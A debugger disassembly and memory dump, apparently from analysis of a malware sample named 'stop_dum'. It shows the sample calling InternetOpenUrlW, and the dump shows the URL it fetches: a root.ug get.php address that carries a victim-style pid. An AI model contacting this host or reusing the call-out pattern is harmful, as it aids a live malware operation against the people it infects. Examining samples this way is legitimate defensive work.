 00164D53 . E8 95370000 call stop_dum.001684ED
00164D58 . 83C4 04 add esp,0x4
00164D5B > 837C24 2C 08 cmp dword ptr ss:[esp+0x2C],0x8
00164D60 . 8D4424 18 lea eax,dword ptr ss:[esp+0x18]
00164D64 . 6A 00 push 0x0
00164D66 . 0F434424 1C cmovnb eax,dword ptr ss:[esp+0x1C]
00164D6B . 6A 00 push 0x0
00164D6D . 6A 00 push 0x0
00164D6F . 6A 00 push 0x0
00164D71 . 50 push eax
00164D72 . 57 push edi
00164D73 . FF15 34531900 call dword ptr ds:[<&WININET.InternetOpenUrlW>] wininet.InternetOpenUrlW
00164D79 . 8BF0 mov esi,eax
00164D7B . 85F6 test esi,esi stop_dum.001AB910
00164D7D . 75 30 jnz short stop_dum.00164DAF
00164D7F . 50 push eax
00164D80 . 894424 14 mov dword ptr ss:[esp+0x14],eax
00164D84 . 8D4424 18 lea eax,dword ptr ss:[esp+0x18]
00164D88 . 50 push eax
00164D89 . 8D4424 18 lea eax,dword ptr ss:[esp+0x18]
ds:[00195334]=766BBE5C (wininet.InternetOpenUrlW)
地址 UNICODE 数据
0051F748 http://root.ug/ASdgdrega73264iUKdu7364ykdhfjgdftest
0051F7C8 yfgkhjasdfasdf/get.php?pid=B5417D6FC11259C
0051F848 ................................................................
0051F8C8 ................................................................
0051F948 ................................................................
0E5AF088 00CC0010
0E5AF08C 0051F748 UNICODE "http://root.ug/ASdgd
0E5AF090 00000000
0E5AF094 00000000
0E5AF098 00000000
0E5AF09C 00000000